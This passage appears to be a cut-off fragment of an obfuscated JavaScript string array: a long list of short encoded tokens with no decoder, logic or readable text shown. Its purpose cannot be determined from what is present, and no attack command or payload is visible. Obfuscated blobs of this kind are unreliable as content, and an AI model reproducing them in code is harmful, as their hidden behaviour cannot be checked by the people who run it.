7cHw0','W7eMW47cNKy','WQmkxc3dIq','qCoUfKqL','px0DhCo/','d8kwW5hdH8o+','Bmk3W7ddSJ8','WPFcLgBcMgK','Ff5SW4va','hanQfSoQ','WPldMs3dOmk1','gmoxWO7dGwK','WOJdU3ZcOsK','WQWUW44YAa','v8oiW67cP8of','WPdcINJcL3u','wmo4cSkKla','W4JdItmjW4W','zCoqW7j5bW','W6BdIa92W4G','cCkVW5FdQmoh','WPnIevJcTa','WPfwlvlcGa','cXVcQfJdRW','WPFdTcFcIKe','WOi9qCkuW6u','WPVdGHZdJSks','pcCyeCoC','lSk9W6ddLmob','WOlcLrtcUJe','W57dQmkuW7bg','umonW6Cqpa','zHxdLCoDzG','jIWFkCoJ','fWpcN3tdIW','eqrtiSoL','W6XUeaZcIW','WPD8zmk9WQO','W7fHgrBcJW','WP/dT8kWWOFcLq','W63dOmkmW6zP','WRFcG8oUlCkz','guqalSon','r8oWW4ddSqC','W53cOCojW74E','kSoGgCk+','oJrabCoc','W4xcJmoUW7Ci','WQeUBSkpW60','Emkls1TV','stqtW752','W7K8W4JcPKO','aSo6WOldVf4','FCoykuOw','WQmtyH7dIG','W6bXhrVcJq','W6BdQXjZW5S','W7acWPhdRCkK','W4rOmSkHWOK','dNVcPCkkxa','WPtcKSkpk8kF','WPtdVY3cP3i','WQJcQCoqsmoU','WQBcH8kNmKS','tCoXW6BcP8on','WPn1auFcKW','lc/cNL/dGa','WRDmWQJdGSoA','W6ddLt9IWQC','iSoBWOFdSfu','W7NdISk6W4y','W5ZdOSkkW6Lj','W6K1WOBdPe8','W6H6WOBdSmoZ','W7roBmkbWRS','nX4kW6i0','W5DScaVcGG','WOHjbdtcPW','W59CWQ5TW5K','W6irWORcR8kC','WQTezhtdSa','hrVcQ1ZdRG','i8kkWQrVW5m','W5pdQIzTW4m','W4tdQYr1W4G','W6ZdLc5RWQq','W7BdOXvwW5a','s8kWWQnrW54','WQGSy8kmW7G','WRBdRHddJmk/','W4i1yYBcUq','W6bigXNcQG','W5i5W5GVFG','WPdcIWlcSY8','buibpSop','s8otW63cNmov','WORcSvxcKuq','W6i9W5dcG0S','aLOApCoD','WOO3W6etga','WRBdLr3cTwu','WQ4FW407pW','WRZdKH3dGSkz','bmohlSkmha','WQGSBmkiW60','WRNcR2pcS3e','WOiXvrNdKW','W4NdLmkzW6Xh','W5NcKmo9W6aj','WRm6W5C6zW','WQfIjNlcOG','WP5xWRJdNCog','WPfOrSk9WRq','WP41W5KVaa','zCoTW7DWiG','WOPbzmk1WQG','W5H0kmkHWPC','W4KPWRtdMxS','tSkAW7ldPmoU','iZCiW5uT','W4edWORdLSkf','W6eTWQZcLwq','WQtcGCo9vmoL','uqCGW4v+','WOVcMSkmWQBcMa','W6a9wYZdRW','WPpcMmkyae4','nSkRW7/dLmov','W5bUdSkmWRK','txXxW5Xy','W5pdQmkDW6Tv','W5WTWQ/cOK4','jConWQxdKLe','lXOvW747','W5BcNmk4WRJdIa','WOGhsmk8W5u','W6JcKmkSWRVdKW','WOGvsZ7dQa','WOOPFdpdSG','omozWPtdS28','WQ7cJmknWP3cTq','WQldKf3cNCkkWPOcimkooSoWsW','cWvNbCoQ','W4dcOmklWPhdRG','jSorWONdO0C','W441WRxdJmkT','gqhcVNpdIG','CSkbw1XS','b0ikjCok','t8kQWObWW7q','W5pcHmoOW4iT','W4aqWRBdSSkF','WPD9axVcMq','tmoKW4BcHCk/','WP/cGCkhj8kC','pr8AW5yR','k3SGimoP','fcz7bCoz','W4pdV8kpW45y','W4fBuvlcLq','WOZcHwpcG3K','W4NdUsTIW4e','hhxdNmk9va','W74PyG3dOa','BmoOf8kRcW','WQGVWPXllG','oslcPvldJa','smoZfLC/','WOD6WRBdKCom','BZqpW617','W4xcJ8kUWRFdKq','WRONW7aUaa','W6HlgrVdQa','W7agWQ/cOMm','WPpcOqtcPbi','cxGycmoC','WRlcPKZcRuS','CSoUyxTT','WPuZW4OiDq','W6PJpZBdVG','x8o7fSkSjG','W6n1eHJcGW','WOJcHrRcVYa','W4tcMtRdQSoS','WP92CcVdNG','pCoaWOBdVv8','W4xcVYZdLSoZ','bqD3b8o8','WQ03W4WKEG','WPHccHpdNa','DCowW53cKmo1','gdNcLfpdPW','ySkiWO5tW7u','oSkRW7JdHSol','WQVcHCoGtSoL','WPLTfbVdGa','qgnrW4TN','WQKZvCkBW60','FIpdMmoaya','W4lcNmk+WQFdMW','W4BdSZnWW4a','W6HUaqZcIq','W70XgHFcLa','WQ7dMqxcUgy','s8oPW6RcRCoh','z8kStxT8','W5maWOpdLCkc','WRGjW6jeCa','W4ijwJu','W7aKW5pcGfS','WQ0tBmktW40','WO3cVmoHymoS','W5FcJmoGW4is','xGJdNSojua','mqCbW7yK','WRZcOmkYWONcLG','bZ3cRwtdHq','tXmvW452','WQWjW6jeva','wxTnW4r4','WO1efcJdHa','W6a2zaVcHG','WPrUc3ZcHq','W7lcR8oPW54l','W4eVrrpcIW','WPNcKqFcVc4','WRe9D8krW6C','W4BcHCoAW78l','WQBcMCkLeuq','WR7cP8kXbmk1','lmo3WOpdR38','WOHcj3JcLW','WPfdCSkCWQK','W6DVdGFcLq','W7fQWRPpW7C','WQBdMHFdGSkE','sCoHeSk9pW','c2ZdMSkJuq','WONcKHhcUci','WQ3dHZFdICkM','W5pdVCkrW7fp','WQZcJcxdKuG','k3TrfCo1','smkZWRX0W6S','W5RcQI7dTSo0','W4vexfBcIW','W6ffgSkbWR4','imogWPNdSea','tSk8WPL9W7m','W4aaWP7dLh8','r8kdWR9dW4G','WRNdRXRdNSkC','WO/cKmkBomkk','cgtdNCkZsa','W4hdRmkeWPfo','WRZcNSk3lSkC','xrtdLmo2Fa','WRFcRNZcQsO','v8ksWRrLW6m','umoIW67cMCou','WRZcMSoZw8oY','W7NcVG3dISok','dJC1W5nt','WPiHFmkkW4a','WRJdLXZcVx4','WQ/dS8o/nSoS','W74OWPFdObG','ud4ZW6C0','WPJcLSkoWR7cKa','nreHW7uv','qCoNbuCW','WOxcJSkvWR/cIG','W6mWzb7cKa','WP1fxCkoWQu','WQWFvdZdJW','W6b/eWNcLW','W70LW4NcK0S','WQy/cSktW5G','W5udWP3dGxe','Fmk+WOr5W7G','bL3dH8k/BW','aHD2dCo4','rmoYW6xcVSo1','jmoWfSk5jG','x8krdIW1','W4tcICoSW6ex','WP8cqZddIG','W5ZcISoTW6Of','W78QzdVdPq','W4hdRZP0W4y','wCoWW6hcVCoo','WOOzWPT7eG','W7pdT8kCWOhcNW','WQLMFYddQq','WP1ebHZdNa','WQmSqmk7W6C','W7muwtBcMW','beRdUCkJtG','W4BcGSoGW7Kn','CqZcNNJdUW','rmoiW5bBiW','fdyIW74U','WO3cLw3cKNC','WQamxbFdIW','WQTmz8k8WQG','WOaAWOjDgq','WRj9dN/cHW','gH/cUf3dVG','kHtcUcZcGG','WRtcUMJcIHa','WPrafXZdGW','k8k8W7BdImoo','WPLXdxxcNq','zCozW7rmpW','qmoaW6tdLHC','WOJcISkbkmkC','W5tdO8kpW45j','W4WZWQ/dHSkY','W4uPW77dONm','W4zJWPLjW4e','W4OqWPVdKxu','W54aW6pcKuS','W7ZdP8kzW7rt','qhXfW4XV','b0eol8ob','WPJdHMxcOCkw','WODzpHhdOq','W4LLWPvgW7K','W5KcurNcSG','WPDsWOddISor','WQxdVWNdJSk+','WQFdRY/dNSkX','B8okW6HYoa','WO3cLxxcMNy','W4RcUJ3dRSoH','pCooWQ7dGfi','kSk5W7pdOSoH','W6TuaXhcJG','WQa4WQDPfa','WO3cHSk8eK8','smofWOZcVte','WOKwWO1Aaa','bmkdlfjg','W4NcPc3dU8o2','WOtcMSkgWQxcKW','W5XVj0/cPrPWWPfUWPXEfq','W64RqrBdVa','WRC1W4e4Ca','WO58CmkOWRK','WOldGHpcI1a','W7S0FWFcJq','brxcV2NdJG','WOTCWRBdHmoa','DSknsLzB','W4pcK8k2WR7dPG','k8oMvSkViW','v3HHW49M','W67cT1pdUrm','mZ7cOwZdSG','W6/dGmkMW4Tc','WOirvSkiW6m','jhOwW7LC','W5rLkCkXWPm','tdhdQmoWxq','W7qVW5VcK3K','iX8aW7y5','f2WkfSow','aCorpmkkbq','W6hcNSktWPtdPa','uSocW69LbW','pmoVWOddRM8','vSoEW4hdPr0','WQhcU8kGWQVcJW','W65ViwBdQW','W7JdTmkXW6Xs','WQFcLSkljmk5','WQhcT8kgkSk1','W50OWORdOwi','W5DEwK3cIq','WRpcPCowDSoS','mSkSW7RdMmoE','WRFdU8ohk1a','ySoagCkqfa','WO/cTmk3gmkw','veH0W6bA','WOO8tSkzW50','ubyLW4nf','WRiwqCkzW7G','sgvhW5XJ','xComW6JdHrG','W6jJdrBcKq','tb7dQSkusG','WOlcK8kAnCkp','WOTbWQBdNSoo','dCojkCkPga','rmkHWOL6W6C','W4TQuLBcQW','x8kXWP55W6a','p8o3WO3dIu4','W4/cI8kTWRddHq','W7jHoXxcJq','WOL4kNFcOW','zJ0iW6Hi','W5pdRYzZW6C','W7O9W4FcN14','iWGzW7iO','smo+neOf','W7DUjJtcPW','WOjyDSkkWQq','gYD0dCo/','WO0nWPjzhG','luRdUCkDyG','BCo+nJLj','WQepW48NdW','W4BcJ8oZW7eb','W6jubW3cHW','W5CfWRFdLSkF','WPapWPLlaG','gcRcQK/dHG','aCoioSknea','W7y9W6JcK2W','WOyNW5OZkW','BH/dLCkuzW','j3OJb8o4','xmkPWPDXW7y','r8kIWP5gW6m','WQGTW4GOFG','q8onW5pdKqC','xSo9heKM','x8oyW6NdMGW','WRy5W40JEa','jNJcKMBdRq','v8oKW7VcRmos','W5RdRYT9W4C','WOdcL8k9huG','x8opl3yQ','WPz/ESkIWR0','W4eBWPtdJ8kr','DZGSW4H8','WQSBqSkZW6W','W5JdQ8kwW7rr','W6yXzrpcJW','u8oZfSk6nG','WQyCrc3dKW','W7eVttldUa','zSoUrfPW','aMpdHSkMxq','W78aWPRdSCkg','W5ddQY9IW5W','WP4vWQznba','kM7cSfVdTa','WOpcHg7cLxW','W6RdOmksW71k','vmovW4tcUse','WPVdHdddQ8kL','ar7dGfVdLW','WQuSv1xdLW','krCfW6SY','W4e3CbRcIW','lCocW4BcHCk/','s8keE3z5','WOuWCmk+W64','FmosW5pdGs8','WOxcImkSdMW','W4jlx07cOG','umoRW6dcPSoj','uCoNW7hcOSob','WO1/b2/cHq','WPBcK3JcLxW','FavEl8op','WPKpW68tBq','iu0dmSoX','vmoUgLSH','WRNcJSkJWRNcNG','WOVcRCoTnCki','W7XaWPjnW7y','WPJcGSo3ASo9','W7NcIGRdOmoU','W5FcVd/dOmoU','W5GdWOldHSkr','sSkXCvyh','W5ZcUmkzWO3dTW','jSogdSk/pa','qmoTW77cSmoi','rCkAW7ddHSoO','W4LFqfFcLG','WR9ovCk1WR8','wSo2eSkWiW','WO9vw8odWQK','dmoFmSkzcG','wcNdTSoSxG','WPaRWO5EpW','x0nYW5zT','eSkSW5ddNmoF','a3JdJCkmwa','W5tcMSoZW6mn','WRfslLNcPG','thzuW5HY','FSkAi8kQfG','W5hdIYz2W48','WQNcSwtcKfm','dCohvSkkfq','nstcJ0ZdGa','CSo1W6hcRCoa','W5BdSCkAW7zw','kXKCdCoG','lwWBmCoA','smkKWRX2W7a','WRRcSqxcJYi','W705W5FcK0W','WRXsWRRdN8oY','WR8twZNdLW','faxcVfZdOG','WP8gW6FdUKO','WRFcICoTvCoI','WRVcR8onWP0r','f3ZdPCkRqW','rSoTbCkXbW','CSoqW5j4dW','umoqW6hdLrq','ud3dSCoXwG','WO5dcrJdMq','W43dTmkXWPpdIa','eSoPeCkzaG','WRn9WQBdM8oh','imohWONdPeK','WQmzWOjbia','W4PUWPPmW7y','WPhcHahcGZW','WPPEbH/dIG','WRO3D8kkW58','W6jOhaVcIG','jCoBWO/dO1W','WPxcSCk5cfe','ACkdrKnZ','WQSwBmkfW6W','W4ThW5VcLMS','W74PzdtdTW','lSk4W6ldH28','W7CJWQ3dR8kn','tmoOfeCQ','W57dPmknW7Lw','WQL4vSkEWOG','WQRcK8kleMu','W4GTuI7dOG','WRaXFCkjW7u','W6xcMr3dGCoD','W5b4jSkZWPS','W5/dSmk3W7jL','W6tdVXPKW4C','W5rVWPnnW6O','W7Gze1RcHq','WPNdLsxcNLy','W5VcH8okW5Wa','W7vNxu3cNG','bb3cGNFdIG','WQS+W4mVEa','WO5bESk5WQ0','Cmozmweg','WQugW6abfW','CCozlNCu','WOzIbxlcGa','W5ucWOFdIxu','frL6b8o3','W5JcICk/WRRdGq','tCkntMb6','W5xdGGRcVhK','pr9Id8oJ','W4ijWRFdJ8k6','WQu0W5iUhq','WO/cO8kji8kP','W4LZWO9eW6K','WPL5cHpdNq','W5DlWRLZW4q','W43dLmkjW6Pg','W7xdLmkkWPfI','fadcTgJdJW','E1buW4bb','W4ZcTCksW5hdIa','WQNdUCoWWO1A','r8kXWRXGW7q','WOVcHSkMe1q','WOtcKa/cKf4','W5KaWOldUmkT','WR16hs7dQW','WP95ySkuWQS','W5qUWRldMvm','jmoIWQ7dL08','WRNcN8oGtSoM','W4ylWP3dHmk/','zIBdKSoyDW','WRq/W5aIAa','gtOSW5u/','FCkftv5Y','FSkltLvL','W5WKWPBdL24','W4nyWOLtW74','emoGh8kFkG','W4mnWO/dICkm','WRFdTIxcV2e','fadcT17dUW','hGJcNh/dTW','WQbHpt/dGG','WPNcLxBcKg8','lmodvSk5fq','WR3dIbFdGCkF','WPNcLaJdKtC','WOZcMmoCxmoW','W7BcHaddGmok','WQ82cSkQW4C','ECkSqfDd','WOWtyrldJG','bghcGLFdOq','WQZdPSoiumo1','W7NcMsJdOCoA','WRNdMH/cUMm','WObdfK/cNa','uCo4W77cVCod','n8ooWOxdVfe','WObxzmk9WOu','W6KmnCkbWOC','W6CKW5lcKKa','Ec/cU1dcUa','WOpcHMlcJN8','vCo3W7dcUSos','uCkpaSohgq','W6WZwI/dHa','WPlcJHNcJG0','WQSIu8k6W6y','ECoMkwSS','WQGVWQ4MbG','W5uxWO7dG8ks','WQCqW5m4gq','W4LQWPjjW7q','W7pcM8kiWQJcIG','i8kfWQizW4q','WPFcIrZcSZW','WRKOW6O8FG','thPtW597','E8oeW6H8iG','WO7dUNldG0e','W4FcOsRdRSoG','W4nXCwNcGq','dKaAimoC','W5vyxfpcNW','WOCRya7dRW','W78XDHdcJq','W5P8WPHvW6i','WPWyWPOMoW','BN9vWQbc','ymoWW7zXoa','CcqdW7L7','W7WJBbxcKa','WQSWW4iJBG','WPhcOCo6ESob','vSksBuqe','W6OXW4VcHvK','WRdcG8o9umoS','W7vlWPboW7S','l8orWOFdV1q','uHNdImo8pW','umolW7VdVb8','W4SYoXhdSa','WOxcHmkjjmku','WPOHqdZdHq','W7SxWRtdR8kN','lCoHhCkBjG','WOb4ySkCWOG','WPxcGvdcJMC','W5WtWPJdGgu','c14cimoj','WRvGW7L8bW','WONcGmkaWQFcIq','oSkWW7BdH8on','WRrBWPVdGCoV','tSoLW7NcQCop','W4hcLSoMW7G1','WQtdHZhdJSkE','zCkhWR90W54','rSk8WOT7W6S','c2W9iCoC','W5DaWQ9oW6C','WQjhm1RcQq','WQGAyIhdJa','WOBcO8kgkJS','tCoQW6VcOmoq','WQJcNSo9vCo9','W43cMSo5W70+','vCoRW5VcR8oJ','W7FdISkhW5fL','W6WXrdFdTG','dYq9W6q7','WO51uCkEWR4','cJFcJ1BdPq','CGyGW4Td','WO3cSNdcJ3y','BmoqW4/cRmoD','lNOgdCo4','fYxcGfJdRa','ahNdOSkADW','rSocW45ugG','D8kirfDW','W4aDW4NcRLO','WQ0ryINdSW','wGldO8oosW','W78XzWhcKa','qcxdL8otCa','aahcUMBdKW','WRNdJZhdN8kH','WPnJch7cNa','WP3cGqVdHbm','W4TOcmkVWQ4','WRrpBSoXW5G','vN9vW41W','WQ90WQldT8oK','W4rSj8kQWPy','WPxcHmkQc1q','W5usFbpcKW','WOXrWQ7dMCof','W43dNJbWW6G','W5X2o8kZWOC','W7mZWPpdHSkt','W7ngiSk1WRi','W4dcImoGW7qo','WQ/cKmkgkwq','vbmUW4Xn','WQuPW5WLFa','W4D+WOvkW7q','WQK4WQvHjW','WPrKlhdcVG','WP7cSSoTkSk4','W5hcHSoaWOTQ','smoIW7ZcSmoD','beuClCoj','W6uWyqRcHW','WQOdW6q9cW','WQy5W48PEG','W454k8kHWPC','W5DIWOXaW6y','W6fQfbFdTW','WPWSualcSG','W4lcNCkKWQxdKW','qCoOffC3','WQZdMalcRMa','xCoPc0G2','gguMkSoQ','ESohW5DKpa','W5xdGYLWW4O','h0SGcSot','CrFcMNldGG','qCkGWO97W6K','pbGFW6O3','WO7dUZJdRSk/','W6FcJCkaWO42','WOKoWRrfoq','W6u5W43cPMS','WRdcH8oli8oI','vHq2W4ja','WP9lcWRdKq','WPJcGCkwWRxcIW','DLDTW6Ld','W7ldRCkgW4Xo','s8oGguWt','nY7cNg/dQG','W4HQimkQWQW','hXrJeSo8','WPhcSrxcUs4','rmkPWP5HW7S','WOhcMmkwWQJcKW','WRTVrSkQWPu','WQFdPaJdN8kH','W6jkwftcLa','W60GrcVdVG','gt0BWOKL','WObgWRRdMmoB','tSkssfLG','DXOyW4GI','fX3cU1ddMG','fd3cRxpdGq','WOWVWPTPeq','WPxcLYpcJZe','WQVcKSoRsCo9','W6i4W7BdRSkT','WPpcLbhcPIa','WQGcW5y+ha','W58UzIxdPG','w8oNd1OS','W7xcMYRcLmkw','W6ZdLbPwW40','WQxdRCkJk1O','uCoIfeGJ','xmoafmkWiG','W5tcOIhdVSoQ','WPpcJ8kKfvO','WOr+WRSgjW','mmoqWO/dRvq','WO3cMHtcRtC','WPZcG8kuWRJcLW','BSkOWQj8WP8','krqlW6u3','WRaGA8kEW7i','W7ldTZLQW44','wIRdSSoGxq','W79YcbBcHW','W4qzgt3cPG','xCk/WOT1W7W','igCzsSoa','W6i2zdJdSq','W5qnWPRdNwm','WQ/cRvxcP1m','BZGdW55g','v8otW6tdNWK','pKGblCoC','w8oSW73cSSox','gb9QcCoQ','WPuOW5W+xW','W44jx1pdHW','WRhcGMJcGgu','W4ueWRnoW5y','W5GBWQRdJCkB','wSkJWPP0W6q','W5xdNGtcGxq','grtcSw7dTG','D8oNhKq2','WQmBqSkfW5G','W47cK8oUW6G3','WONcICkSa0K','WRhcJWdcIdu','W5NdHGVdMCk5','W61IdhxcGW','tCoTW4ZdMsS','W69SWOhdRSkT','sCopcuSv','W4NcNmkVWQRdJa','WOKzaeFcLW','oCovWR3dSu0','tmoBC0ue','W4yqW5tcNfa','W5GFzY7dPq','mSobkCkThG','WRZcNSklfCkQ','WPddHrVcJ08','aHtcO1VdSG','WR7cTcpcOaO','W5vHWP1iW6G','WPZcJmkeWRRcGW','A8krCeWe','w8ogngaX','xSoGcSkUiG','j8k9W6/dVmoi','WRhcLxBcJ2C','nCohWPVdQ1i','ftXJW6y3','WPPjfa/dMG','W4JdTmkjWPtcUa','W59OWQW3eG','W5rSWO5WW7S','W4SFWPFdU3W','WPFcJmkSceO','W5KnWQldHmoL','WQi8xr/dLq','W5jZWO9lW6C','aWzReCoR','WPhdSZhcH1a','otdcS1ddGW','WQqYzCkzW6m','ceBdQCkmsq','WP3cJrdcRYq','WPBcL8kfnSks','WQJcKmoGvmoX','wL7dJ8osqa','WR5IwSkMWRi','kJ0vW4Kq','pMW9emoG','WRTBFmkFW5i','W7DJdqFcLa','uchdRCoPwa','W5tcG8kVWRtdJa','umkKz1vE','W5q7wvddPW','W4emWORdImkc','W45UlSkGWPy','WPqUrqJdHa','WPRcLWxcQcK','W5ldUZriW68','WPjKc2lcGq','tJZdUSoRwG','WOBcI3JcK20','DCoNgCkBja','W6RdMvbsW4m','W4DMmSkUWPC','WRZdVrpdGmkY','hKCUlmor','rSoDbmkTnW','tCoblZK2','W4CoWP/dHhW','b23dImkaEq','W7NdTSkFW7fZ','W5DYnCkKWO4','u8oPWOFcU8oc','tgTmW4n2','W7RdLHfQW6C','vYGaW4bJ','WOdcHGdcUZW','W6esW7jTW7G','ECowdSkyea','WRxdSWFdM8k8','mCobWPxdOK0','v0POW4v7','WOHzbqVdIa','vmkTWOvTW6K','WOxcVSknWQdcOa','nbeyW7eX','W5/dTmkpW7DB','W6atWR/dVLi','W50aWO/dJ8ki','tYqsW49J','cGtcRvldRW','gWBcSvhdVq','W6ehWR9UW4e','WODEWP7dHSoa','fH/cPvJdPa','W4lcPdNdVCo+','nsaKW4qV','WRpdOrldHmkZ','W4/cISoQW7Gl','WQ0+BSkfW6u','pSopWR3dLe8','WQ83rcNdRG','i8kkWQrvW5q','W7ZcSs7dQCoP','WPdcQNxcS18','W4LcrepcKa','o8oVWQxdTKS','W4hdTITUW5O','WO4nWP9eha','kSoDWOhcTSk1','pSovWPtdJJ0','D8ozW6jUoG','mWSEW7i+','W6tdQZujW4m','eXr+n8oP','W6hcGSkMWQ/dHa','pLOefCom','WQ8TWQDlea','WR59WR9UW50','W6nYgHhcTa','WPz0gwFcNG','W5G3WO7dPmkL','hX59emoU','W4igWOpdLgu','F1zHW69u','WQBdMhddGSkf','W5L4mCkAW6y','W5dcG8oOW7KY','WPNcI8owxCok','hKyDmmoi','W7uXybdcLW','WR0FW4i4ka','WPLIaeFcHq','cWGBW5yT','WOJcKCk5eKC','oWSiW7mV','WQipstxdLW','WQL6dqRdGq','j8oHgSk7mq','WRyMrSkvW4u','WQWOW404AW','cSoMf8kuFa','W5OtWPddGSkz','g8ovnmkvgq','wJZdSmoZxq','aGbQeSod','WOTdFmkLWRO','W7hcRu3cR2tcKhu','ECkRnmk2oW','CCoPcMWa','W47dUW9LW54','WQBdRq/dGSkK','WOXUwSk6WOO','WO9qhbFdOW','W7G+W73dVfK','vCkLWOj1W6u','W4ZdSSkzW5PZ','WQ3cHXRcIw0','W4zqueJcIW','W6JdRuujW6u','WQFdRHpdH8k0','W63cKmkkkc4','BmoTW5VcPSop','W6BcTCkpWQNcKq','W7vHabhcJG','E8kpBSkfmW','WOXyy8k+WPO','W5WfWP7dKmkF','W4ilWQRdLCkf','oGxcH3FdOq','W41wxfpcGq','smkMWOtcTmk9','WO0jWQzraG','WO9pBCkUWRu','W6O9wcRdPq','WRugW5W9hW','W6esW7jTW6m','i8o4C0C/','gt0fW68O','BKSUW5rJ','oCkxW5VdImoR','ymooWOFcNCov','W7yRuJRdVW','fHXMh8oV','WRKsW7yVzq','W4mvWO3dHSke','W7zhdJJcTW','tCo6W43cUIW','WQ7dScdcVx8','W4uFWONdMx4','WONcTCkcWP3cSa','W4Ljrf3cGa','vmoYevuY','rX4PW4fc','WR7cJGpdQ8ox','WRS1W44Zta','WQJcMSoSxCoO','A3TtW4fY','WR5jfs7dQW','W7WXW5BcHe4','srLmW6zG','gHhcVLVdUW','WQP5WQldVmoY','WOS5zJBdQa','W4lcLmoJW6ip','hL5Hkmo1','W5NdSHNdICkC','z8o8W5ldUcW','zCogW6TRiq','W7CidblcNa','W4hcM8kLWQxdHW','zmosW7BdLqK','W6i+qdZdUq','WOpcG8kwWQhcLa','zmkeWQH5W4m','cCkkW7ddN8oH','W6BcTCkxWOxcUW','xxfsW4jL','eX9Je8o5','gX7cRv7dOG','W6X3gWtcIW','W6tcJrZdMW','awhdHCk5xq','aqn6bCoS','W4L1yeRcNq','W44rWP7dMw4','WPBcQSkBcmko','iHKuW6m3','tCo7lejg','WONcJNJcJw8','WPTogHhdIa','W5FdRJHZW48','WPFcQCkGjwu','WO/cNSkMlSkO','WPVcICkanmky','zGKtW41z','WQHdmbldVa','W5RdQs5TW4i','WOXKkhhcLa','W4GRWQhdUxa','W5meW4tcJ2u','WQ3dNaWCWQC','W7a/W4RcN0C','WO1bWP7dH8ob','dwxdH8k+xq','W7KXW4ZcMeW','W6GLEXpcKW','WOhcR3ZcUc0','WRhcJSo/s8oH','y3KTW7TN','WQ4bumkEW4e','WORcJadcRrC','ASoEcxS9','WRuSW5OYDW','WQPNjulcVa','W4NdTmkKWRRdIG','WQy3vCkDW7i','WR0pW5iUbq','W5uoqa','WOO3rtBdSG','W74crJVcOW','WRddVWJdRmoE','tmo9c0WG','g2ddNCk8uW','ghOEsSoE','WRupW7LYnG','mmkOW4BdMCoi','WQVcHSo1uSoJ','W5DEqflcGW','fKuAlSoq','sSoEhNS1','tZpdTSoWwW','W5ifWPBdHCkp','W5eRvJtdTG','WOlcJmk7aum','WRGOW4S5Ba','i8oYWPNdGuq','WQelW4uGca','WONcHCkTaeK','vCoWW4hcJCos','WQNdMaBcQhS','W4Gldd7cKW','W59gFvBcHq','W65iW57cOmkH','W787rdBdTG','WR7dONddQSkL','FmkXWPT7W7O','WPCvC23dVCk3BmosWQBcJx4y','W4TNqelcKa','WQapW5G8cW','WPevA8k9W70','aGjWnCoz','WRddGaVcPMm','WQFdVGBdM8kE','WR7dIr/cRMi','W7m/qYRdRq','WRddIbNdOmkJ','WPfyjxlcKW','i8oNdSk0fa','tIGoW6Xw','WPRdPbNcRee','W53cHCoGW6us','WOxcHCkNdSk1','WR5LWOTTW5K','tHS7W4vg','W68/uXNdHa','WOOiWOryhW','w8kVywfh','WQ3cRmo+W4lcKa','W5xcQsddTSo0','W6vywhlcKG','WP3cLXJcRcS','WQxcLgJcIu8','W4tcRYRdNSoP','WRSqxcZdLG','W7fQeIJcHa','eZahW6Sz','ESodW6NdNX4','W7G+W77dS2i','W7xcRqpdISov','gWC5W6S5','W7VdU8kfW5WT','WOy7W4eIra','wmo/dmkJjq','WPzyCSkKWQK','WQldUrtdHmkY','W5C9EepcRG','ACooW6fRmG','WOikWPfqhG','mdbabCoz','dNSBoSkf','W5LRWRvJW7m','WRyIW5CUbG','W4xcVIZdRCoU','WQqossldIG','dKGdmCoi','W78rW6RcNeq','WRJdHq3cVNK','eaZcUuldOG','WOfyWQNdMCod','wCoJbuqL','eCkTs1Pf','WObderNdOW','d8oocCkqcG','W6KfWPRdONe','W5vViSknWOK','WOiCWPjBha','W7uVzZFcSG','xmkOy2zP','WP9mD8k5WQG','w31qW5HZ','WQvNiMBcHG','BCkrw1b4','wIddQSoSwa','dXCyW7ui','tbiPW45o','WOBdSZldHCkN','bWNcU2JdJW','W5D2zLRcSW','nSoek8kJfG','dr3cQKFdOa','WOayWOrDpa','WQ3dLsVcOgW','W4zOWPnmW7q','W7/cJaRdRSom','WO1cgHpdGW','EmksWRqzW4q','WPpcK8k4dvi','v8oeW58qgq','oComWOhdR14','W4zurflcNG','eaVcVu/dLG','WPjgg2xcHq','W4PBCvNcKW','nrT6e8o3','WRFcISkZevC','Ed7dQ8oova','WQL/FxNcOG','WPVdVJFdGCk+','iSkoW4pdMmo2','W51hteJcHq','W7qKsmofWQi','tJpdOCo3xG','aWxcO3ddHa','WPxdJIZdN8k6','W5DNomkTWOC','W6RdRsP9W4e','dWhcRepdPq','W5dcJ8oJW7ex','gqpcUwZdSG','WQhdNXVcUgu','W5lcQ8o7W7yu','rqvpW4XJ','WPCms8kfW7S','WO7cHmoJu8ox','W7xcSr3dUSoQ','wXpdLmoxkq','W78YxsNdSW','vmkuWPDdW4G','DIakW5Pk','W74eFX3cRW','ltZcK3a','WR8FWQjfaq','W4VcSCohWQ3cRq','W5/dOSkeW75u','WOZcOCo8ESo2','W4PgWO1oW54','jcRdJSo/Eq','WRy9ysNdQa','CceiW6fo','W5KsDa/dTG','W5xdTXHlW4G','W7mMhCogWQC','W7OJBahcMq','tWhdTmo4xa','WPtdMtFdV8ke','jJztkSoG','bSocl8kmhG','W4xcVYJdQmo7','WOb0ESk/WQK','WOFcM3VcOfG','EbJcM1xdLG','W7qGW5dcHMW','x8oTmwST','wXyNW5PD','W44eWP7dMCke','W4udWONdIhK','W6GTW5lcM0i','WP3cK8kmWR7cJq','maSbW6SU','WR7cHaBdTSoA','W57dOmkrW7bo','fqD8hmo6','W7zOnSozW7m','WRy0WPXyoq','WRm+W4GLBW','tSkQWOT0W6u','W4NdRmksW6Lk','WPBcI2tcINy','WO9/CCkOWQO','DSo2W6hcUJG','WOmCrCkTW7C','xZhdQConqq','W7WRzHhcGW','tSo9c0KQ','WOpcLmkmWQBcGq','nmkUW7BdVmon','eZJcL2ZdSG','WPz0gMxcGa','iCowWOtdQvm','W44GDSknW5C','WORcIgNcJgG','cry5W7it','hGpcVL7dPG','W4NcLSknWRtdMG','mWZcLehdUW','WO7cUmovCCoq','W5xcQYddVCoj','W57cVSk2WO3dIq','WOLabq7dNa','dmojnSkteq','WPhcRCoxF8oq','WRtcJSoTFCor','WQmhW5GOaG','CSoCW4BdLWm','gCobWOhdP2G','WRxdLrNcTeq','WPtcLmkNfKG','WPvtWRNdO8og','W6TeE3xcGW','W4xcPI7dVSo7','ccy0W5y5','W6rLWQuVW6e','WQeWWQ4Hya','wSkNWOn5W6S','D8oMW5VcRSk/','WQOkrZBdMG','W4BcLCk/WRhdIW','fKWMkSoj','WOJcGHtcOY4','DCoMpe0Y','mayiW7in','i8oVCmoera','nu7dUCkBwa','ngrVW4rM','WO4qBCkWW5O','WRhdPrFdI8kL','WPOmW4WWEW','jaRcU0RdUG','rGS0W5Xg','hYazW5mf','WQq5BmkDW7C','D8kvwK5V','W5xcUZ3dO8oP','mZZcQhxdIq','W5nPirNcGG','WO/cVmoaqCo+','W4RdSYz1W5m','WRhcSaRcGIi','WRmyWPXEaG','WRhcHCo8tCo2','kaivW6OO','v2ngW4r/','W6TIhHVcKa','WPv5eGldLq','ywuln8oW','W7jTWRbYW5m','kmkYW6ddNCoB','WR86W4mVDa','WPLBfqZdIa','WPxcMmoJpmoW','W4xcKSkWWQ/dHG','W5ldR8kjW6Pm','FYRdRmoPyq','WQ8rv8oBW6qGdqJc